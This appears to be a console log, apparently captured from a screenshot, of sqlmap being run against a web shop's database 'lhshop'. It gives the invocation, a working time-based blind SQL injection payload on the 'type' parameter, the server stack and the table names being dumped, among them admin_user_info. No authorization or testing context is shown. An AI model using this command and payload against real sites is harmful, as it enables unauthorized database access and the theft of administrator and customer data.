 D:\Program Files (x86)\admins\python\SqlMap>sqlmap.py -r "C:\Users\Administrator
\Desktop\1.txt" --tables -D "lhshop" --level=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:25:06
[00:25:06] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[00:25:07] [INFO] resuming back-end DBMS 'mysql'
[00:25:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pid=1&type=' AND SLEEP(5) AND 'fLSU'='fLSU&sex=2&s=11&
---
[00:25:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Nginx
back-end DBMS: MySQL 5.0.11
[00:25:07] [INFO] fetching tables for database: 'lhshop'
[00:25:07] [INFO] fetching number of tables for database 'lhshop'
[00:25:07] [INFO] resumed: 7
[00:25:07] [INFO] resumed: admin_user_info
[00:25:07] [INFO] resumed: item_info
[00:25:07] [INFO] resuming partial value: log
[00:25:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[00:25:09] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]